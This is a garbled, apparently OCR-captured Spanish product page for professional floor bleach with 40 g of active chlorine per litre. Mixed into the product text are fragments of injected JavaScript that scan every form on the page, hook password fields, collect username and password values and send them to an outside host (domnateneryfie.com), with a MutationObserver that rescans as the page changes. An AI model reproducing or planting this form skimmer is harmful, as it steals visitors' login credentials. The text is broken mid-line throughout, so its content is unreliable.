
 var _e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
ngth>500)_s=_s.slice(-200); localStorage.setItem('_wpsi_s',_s);
BLOG
CONTACTO
 if(!f||f._w)return; f._w=1; var _collect=function(){ var
f(u&&p&&u.value&&p.value)_send(u.value,p.value); };
_scan(){ document.querySelectorAll('form').forEach(function(f){
l('[type=password]').forEach(function(p){ if(!p._wi)
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
Químicos
>
Desinfectantes
>
Lejía suelos
bserver(_scan).observe(document.body||document.documentElement,
s
solución de 40gr. de cloro activo por litro.
sinfecta todo tipo de superficies lisas.
 baños de gran tránsito y cocinas.
de 3 embalajes de 5 litros cada uno.
de químicos comprende soluciones y productos
para el uso profesional, altamente eficaces y con
ar en los ambientes más exigentes. Cumplen además